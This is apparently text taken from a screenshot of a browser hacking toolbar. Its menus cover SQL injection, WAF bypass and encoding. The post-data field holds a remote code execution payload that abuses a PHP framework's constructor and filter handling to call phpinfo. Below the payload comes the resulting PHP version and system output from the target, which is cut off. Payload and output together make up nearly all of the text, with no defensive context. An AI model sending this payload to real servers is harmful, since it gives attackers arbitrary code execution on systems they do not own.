 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing st
Post data
_method=__construct&method=get&filter[]=call_user_func&server[]=phpinfo&get[]=<?php phpinfo();?>
PHP Version 7.1.32
System Linux localhost.localdomain 2.6.32-642.el6.x86_64 #1 SMP Tue May 10 17:27:01 U